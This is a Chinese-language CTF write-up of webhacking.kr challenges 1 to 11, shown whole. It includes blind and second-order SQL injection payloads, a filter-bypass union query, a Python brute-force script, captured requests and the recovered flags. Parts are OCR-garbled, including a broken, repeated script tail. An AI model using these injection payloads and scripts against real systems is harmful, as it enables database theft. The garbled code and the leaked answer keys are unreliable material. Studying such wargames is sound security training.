# Webhacking.kr writeup(更新至challenge 29)





WriteUp 同时被 2 个专栏收录

24 篇文章 0 订阅

订阅专栏



34 篇文章 2 订阅 订阅专栏

# Webhacking.kr writeup

先附上题目的链接

http://webhacking.kr

### challenge 1

第一个先看源码,

<a onclick=location.href='index.phps'>---- index.phps -----</a>

```
先有一个跳转,跟过去看看
又得到了一些源码,重点的如下:
```



| Request to http://webhacking.kr:80 [112.216.9.92]                                                        |                                                                                                    |                                                                                                    |                                                                 |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| For                                                                                                    | Forward                                                                                                    |                                                                                                    | р                                                               | Intercept is on Action                                                                                                    |  |  |
| Raw                                                                                                    | Params                                                                                                    | Headers                                                                                                    | Hex                                                             |                                                                                                    |  |  |
| GET /chai<br>Host: wei<br>User-Age<br>Accept-L<br>Accept-L<br>Referent<br>Cookie<br>Connecce<br>Cache-Co | lenge/web/<br>ohacking.kr<br>ent: Mozilla<br>ext/html ap<br>anguage: z<br>ncoding: g<br>the (Aught<br>ser_lv=5.1;<br>on Reep-an<br>ontrol: max | web-01/HT<br>/5.0 (Windo<br>plication/xh<br>h-CN,zh;q=<br>zip, deflate<br>acking.kr/ind<br>HPSESSID=<br>we<br>-age=0 | TP/1.1<br>kms NT 1<br>tml+xm<br>0.8, en-<br>dex.php<br>=58ltk3( | 0.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0<br>nl application/xml;q=0.9;*/*;q=0.8<br>US;q=0.5;en;q=0.3<br>p?mode=challenge<br>p56jd4ug007;chbiorne3 |  |  |

# challenge 2

好吧这道题。。半知半解加上猜测勉强算是做出来。 回到正题。 点进去是这个样子



然后开始找线索,注意,该页的源码里面发现了很关键的东西



这就是那条龙对应的连接,点一下就进到了登录admin的界面

admin page

|  | login |
|--|-------|
|--|-------|

试了试没法儿注入,然后还发现了这里有个关键的东西:

| BEIST                       | LAB FOR SECURITY                      | CONTACT I | 2 |  |
|-----------------------------|---------------------------------------|-----------|---|--|
| • Nam<br>• Day :<br>• Subje | e: oldzombie<br>2009.01.30<br>ect: ㅎㅇ |           |   |  |
|                             | 提交查询                                  |           |   |  |

又是要密码,试了试也没有可以注入的迹象,然后整个人都好了,看了题解之后(韩文题解,只能看懂图,爽翻。。。) 说是首页这里有问题 ) <center> | <a href=<u>index.php</u>><img src=<u>img/new.jpg</u> border 2 <br><br> } <!--2016-04-12 10:40:19--> | |

首页时 间注释掉了,然后通过抓包

GET / challenge/web/web-02/index.php HTTP/1.1 Host: webhacking.kr Jser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html application/xhtml+xml application/xml;q=0.9;\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 en-US;q=0.5; en;q=0.3 Accept-Encoding: gzip, deflate References and the state of the state of

#### 试试这里有没有问题,把这里改成如下:

time=1460468419 and 1=1

发现时间变成了



那么再试试

time=1460468419 or 1=0

| <a href="index.php"><img src="img/new.jp&lt;/th"/></a> |
|--------------------------------------------------------|
| br><br>br>                                             |
| 2070-01-01 09:00:00                                    |
|                                                        |
|                                                        |

所以这里是存在盲注的,那么就可以尝试爆一点东西出来, 由于无法判断是什么数据库,自然也不好直接爆,顶多爆一下库名之类没什么卵用的东西。这里主要是猜想刚才那个admin界面 的表对应是admin表,然后猜解他的password字段, 对应的python代码也比较简单,贴一贴吧

| F:\Python\ctf\webhacking.kr>python challenge.py |  |
|-------------------------------------------------|--|
| 10                                              |  |
| 0                                               |  |
| 0n                                              |  |
| 0n 1                                            |  |
| Only                                            |  |
| Only_                                           |  |
| Only_a                                          |  |
| On ly_ad                                        |  |
| On ly_adm                                       |  |
| Only_admi                                       |  |
| Only_admin                                      |  |
| Only_admin                                      |  |

所以密码就是 Only\_admin 。 那么用这个密码去登录admin页面,得到提示:

admin page

Notice -관리자 패스워드가 유출되지 않게 조심하세요. ·처음 사용하시는 분은 메뉴얼을 참고하세요.(메뉴얼 패스워드 : @dM1n\_\_nnanual)

(尼玛啊,韩文提示你大爷的。。。。百度谷歌翻译一下把) 好歹告诉了一个什么密码还是什么的东西吧。试了试不是board处的密码。 好吧,到这里就怼不动了,看看题解,发现莫名其妙的脑洞第二个表名

| B   | BEISTLAB FOR SECURITY |                   |                                                |         | 1 |  |
|-----|-----------------------|-------------------|------------------------------------------------|---------|---|--|
|     |                       |                   | ABOUT   MEMBERS   RESEARCH   BOARD   FUN STUFF | CONTACT | - |  |
|     |                       |                   |                                                |         |   |  |
|     |                       |                   | FreeB0aRd                                      |         |   |  |
| -No | -Name                 | -Subject          | -Day                                           |         |   |  |
| 1   | oldzombie             | <del>ā</del> 0[0] | 2009.01.30                                     |         |   |  |
|     |                       |                   | Copyright © 2008 beistlab. All rights reserved |         |   |  |

已跪好吧!

有了第二个表名,又来猜密码,代码都不用变,直接把表名换成 FreeB0aRd 就可以了,真是烦,浪费我这么多时间,结果是个脑洞。

| F:\Python\ctf\webhacking.kr>python_challenge.py |
|-------------------------------------------------|
| 9                                               |
| 7                                               |
| 75                                              |
| 759                                             |
| 7598                                            |
| 75985                                           |
| 759852                                          |
| 7598522                                         |
| 7598522a                                        |
| 7598522ae                                       |
| 7598522ae                                       |
|                                                 |

所以 board 处的密码就是 7598522ae。

输入之后出现个链接,给了个zip, \_\_\_AdMiN\_\_FiL2.zip, 打开,是一个html文件

<mark>---</mark> ..(上层目录) 💕 manual.html \*

好吧,这个是有解压密码的,突然想到刚才在admin界面拿到的提示还没有用,那个密码 @dM1n\_nnanual,输入进去果然成功 解压了!打开html文件 卧槽卧槽,终于出来了

| -    |                                                                                      |
|------|--------------------------------------------------------------------------------------|
| 10   |                                                                                      |
| 11   | <hr color="black"/>                                                                  |
| 12 E | <center><h3>Manual</h3></center>                                                     |
| 13   |                                                                                      |
| 14   |                                                                                      |
| 15   |                                                                                      |
| 16   | <pre><center><font size="2">패스워드는 <b>HacKed_by_n0b0dY</b> 입니다.</font></center></pre> |
| 17   |                                                                                      |
| 18 E |                                                                                      |
| 19   | <hr color="black"/>                                                                  |
| 20   |                                                                                      |

所以flag就是这个了,HacKed\_by\_n0b0dY,好吧这道题我已经报警了,浪费了我整整快一天时间了。。。结果就尼玛脑洞过来的(好吧,可能是因为看不懂韩文,没有找到hint的位置吧) 然后去提交就行了。

### challenge 3

打开就是这样一个网页

Puzzle

|   |   |   |   |   | 1 |   |   |
|---|---|---|---|---|---|---|---|
|   |   |   | 1 |   | 1 |   | 1 |
|   |   |   | 1 | 3 | 1 | 3 | 1 |
| 1 | 1 | 1 |   |   |   |   |   |
|   |   | 0 |   |   |   |   |   |
|   |   | 3 |   |   |   |   |   |
|   | 1 | 1 |   |   |   |   |   |
|   |   | 5 |   |   |   |   |   |

gogo

然后简单看看,只有右下角的5\*5格子可以操作,看看源码也并没有什么有价值的东西 然后观察格子,最后猜测,就是每一行或每一列对应的就是我们应该画上的黑格子的数量,比如一个3,我们就要画三个连续的 黑格子,比如111,我们就要画三个间隔的黑格子,所以试了试之后,如下:

|      |   |   |   |   | 1 |   |   |
|------|---|---|---|---|---|---|---|
|      |   |   | 1 |   | 1 |   | 1 |
|      |   |   | 1 | 3 | 1 | 3 | 1 |
| 1    | 1 | 1 |   |   |   |   |   |
|      |   | 0 |   |   |   |   |   |
|      |   | 3 |   |   |   |   |   |
|      | 1 | 1 |   |   |   |   |   |
|      |   | 5 |   |   |   |   |   |
| gogo |   |   |   |   |   |   |   |

出现一个输入框,先抓包看看,也没有什么异样,尝试注入,发现answer字段这里有注入的迹象



用 || 代替 or ,所以根据返回来看,答案就是 new\_sql\_injection 这个了

### challenge 4

הדנ

一看先是个base64解码,然后又是sha1解密,接着还是sha1解密 比较简单,最后答案就是test 不做赘述

### challenge 5

这道题应该是比较简单的了,我觉得明明应该是对的但还是出不来,浪费了不少时间,这里先不写,回头再来补把。

### challenge 6

一开始的替换也没什么用,接着是base64解密20次,解密之后的值如果和 admin 相等的话,那么解决问题。 这个就比较简单了,我们把 admin base64加密20次不就完了么,如下:



然后把生成的一大串东西抓包替换掉原有cookie中的 user 和 password 就行了。

### challenge 7

这里源码在index.phps下面,我摘录了比较重要的部分

这里的随机数没有必要去想办法绕过,只要找到绕过过滤的方法,多试几次,总用一次随机数能够和你的payload对上,这里主要是注意下过滤了空格和2,其实有很多种替换方法,比如 /\*\*/,或是编码 %0a,2的话就可以变成3-1,所以构造的 payload 如下:

http://webhacking.kr/challenge/web/web-07/index.php?val=0)%0aunion%0aselect%0a(3-1

然后多尝试几次就好了,或是写个简单的脚本:



### challenge 8

这道题的源代码也在index.phps下面,这里就是一个比较基础的二次注入。 这里我把重要的分析写在源码里面了,源码如下:

所以第一次我们先截包把 user-agent 改成如下:

admin','1','admin')#

这样子执行下来,就成功把这行记录插入到了IVO表中去了。 然后我们再截一次包,直接把user-agent 改成 admin 就成功了。 两次截图如下:



### 🛃 Burp Suite Professional v1.6.27 - licensed to Larry\_Lau

| burp intruder Repeater Window Help                                                                                                    |       |
|----------------------------------------------------------------------------------------------------|-------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext                                                                                                    | ender |
|                                                                                                    |       |
| Go Cancel <   ¥ >   ¥                                                                                                    |       |
| Request                                                                                                    |       |
| Raw Params Headers Hex                                                                                                    | _     |
| GET /challenge/web/web-08/ HTTP/1.1<br>Host: web_accing.or<br>User-Ager_tadmin<br>Accept: tex-men_approxition/xhtml+xml application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8, en-US;q=0.5, en;q=0.3<br>Accept-Encoding: gzip, deflate<br>Referer: http://webhacking.kr/index.php?mode=challenge<br>Cookie: PHPSESSID=iajr6agbpqajt379p1ef14ip4<br>Connection: keep-alive |       |
| Cache-Control: max-age=0                                                                                                    | 0     |

challenge 9

#### 需要验证

| 盖圣迹派 | ~                                                        |
|------|----------------------------------------------------------|
| ?    | http://webhacking.kr 请求用户名和密码。信息为: "sql injection world" |
| 用户名: |                                                          |
| 密码:  |                                                          |
|      | 确定取消                                                     |

这里一点开是个这样子的东西,截了个包发现是这么个情况,



典型的Basic Authorization验证的,这里怎么输入密码都没有,几次尝试之后应该是不存在注入的,然后脑动一下换一个请求方式,

改成POST也不行,改成PUT一下子就进去了。

应该是这个网站限定了不能使用GET和POST,那么我们再burpsuite里设定一下,将所有包的GET请求都替换成PUT,

#### ? Match and Replace

These settings are used to automatically replace parts of requests and responses passing through the Proxy.

| Add    | Enabled | Item            | Match                        | Replace                 | Туре    | Comment                          |   |
|--------|---------|-----------------|------------------------------|-------------------------|---------|----------------------------------|---|
| Edit   |         | Request header  | ^Accept-Encoding.*\$         |                         | Regex   | Require non-compressed responses |   |
| LUIL   |         | Response header | ^Set-Cookie.*\$              |                         | Regex   | Ignore cookies                   |   |
| Remove |         | Request header  | ^Host: foo.example.org\$     | Host: bar.example.org   | Regex   | Rewrite Host header              |   |
|        |         | Request header  |                              | Origin: foo.example.org | Regex   | Add spoofed CORS origin          |   |
| Up     |         | Response header | ^Strict\-Transport\-Security |                         | Regex   | Remove HSTS headers              |   |
|        |         | Deenonee header |                              | V XSS Protection: 0     | Deney   | Disable browser XSS protection   |   |
| Down   | V       | Request header  | GET                          | PUT                     | Literal |                                  | V |

这里不懂的可以看一下我之前的介绍burpsuite的博客 http://blog.csdn.net/qq\_19876131/article/details/50792020

#### 然后知道当

```
no=1的时候回显的是apple
no=2的时候回显的是banana
np=3的时候是未知的,并给了提示
```

那么我们得想办法爆出no=3的时候的id是啥。

进过多次尝试之后,发现很多都被过滤掉了,最后试出的payload如下:

然后写了个脚本爆破一下id,如下:

```
import requests
url = "http://webhacking.kr/challenge/web/web-09/"
r=requests.session()
pw=""
def doinject(param):
    headers = {"Cookie" : "PHPSESSID=brbg4rmf75uvj2gv4ff3n09012"}
    payload="no="+param
    result=r.put(url.params=payload.headers=headers)
    content=result.content
    #print content
    if "Secret" in content:
        return 1
    return 0
for x in xrange(1,12):
    for y in xrange(32,127):
        param="if(substr(id,"+str(x)+",1)in("+hex(y)+"),3,0)"
        if doinject(param)>0:
            pw += chr(y)
            print pw
            heade
print pw
            heade
print pw
            heade
print pw
            heade
print pw
            heade
print pw
```



| C:\Users\日出复活\Desktop>python_new2.py |
|--------------------------------------|
| A                                    |
| AL                                   |
| ALS                                  |
| ALSR                                 |
| ALSRK                                |
| ALSRKS                               |
| ALSRKSW                              |
| ALSRKSWH                             |
| ALSRKSWHA                            |
| ALSRKSWHAQ                           |
| ALSRKSWHAQL                          |
| ALSRKSWHAQL                          |

然后试了试,没有成功,全部变成小写,成功了,所以最后的密码就是 alsrkswhaq1

### challenge 10

这道题源代码如下:

读懂js的意思,就是 this.style.posLeft==800 时访问 http://webhacking.kr/challenge/codeing/code1.html?go=800,那我 们直接访问,弹出no hack,那么这里抓个包没有发现什么异样,那就多半是 Referer 了,把 Referer 跟上,成功!

| Go Cancel <   v >   v                                                                                                    | Target: http://webhacking.kr 🥒                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| GET /challenge/codeing/codel.html?go=800 HTTP/1.1         Get /challenge/codeing/codel.html?go=800 HTTP/1.1         User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; nv:45.0) Gecko/20100101 Firefox/45.0         Accept: Lext/html application/xhtml+xml application/xml q=0.9 */*;q=0.8         Accept: Language: zh-CN.zh-q=0.8 en-US;q=0.5 en;q=0.3         .s       Accept-Encoding: gzip. deflate         Cooheir: PHPSESSID=brbg4rmf75urj2g/4ff3n090i2         Connection: Leep-alive | Server: Apache/2.4.4<br>X-Powered-By: PHP/5.3.23<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br>Pragma: no-cache<br>Content-Length: 761<br>< html>                                                                                                    |
| Referer:http://webhacking.kr/challenge/codeing/code1.html                                                                                                    | <head> <thead> <thead> ead ead <thead< th=""> ead <thead< th=""> ead ead <t< td=""></t<></thead<></thead<></thead></thead></head> |
| <                                                                                                    | <br><body> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br> <br> <br> <br> <br> <br> <br/> <br/></br></br></br></br></br></br></body>                                                                                                    |
| :i                                                                                                    | <a <="" id="had:me" style="position:relative:left:0;top:0" td="">onclick='this.style.posLeft+=1;fithis.style.posLeft=800;this.href='?go='+this.style.posLeft'onmouseover=this.innerHTML='yOu' onmouseout=this.innerHTML='0'&gt;O</a><br>font style='position:relative:left:800;top:0' color=gold> <br> <br><br>color=gold> <br> <br><br>                                                                                                    |
|                                                                                                    | <scrip> alert('Congratulation!'); cript&gt;<center><hl><br/><clared p="" problems.<="" the="" to=""> cleared the to problems. close close <pclose< p=""> close close <pclose< p=""> close <pclose<< td=""></pclose<<></pclose<></pclose<></clared></hl></center></scrip>                                                                                                    |

### challenge 11

这里一开始看到正则如下:

\$pat="/[1-3][a-f]{5}\_.\*218.29.102.122.\*\tp\ta\ts\ts/"; if(preg\_match(\$pat,\$\_GET[val])) { echo("Password is ????"); }

意思就是一个匹配,匹配到就成功了,

你找一个在线测试的网站试几次就行了,这也是比较基础的正则,最后结果如下:

**1**aaaaa\_11218129110211221111 p **a** s s

注意要URL编码一下,答案如下:

### challenge 12

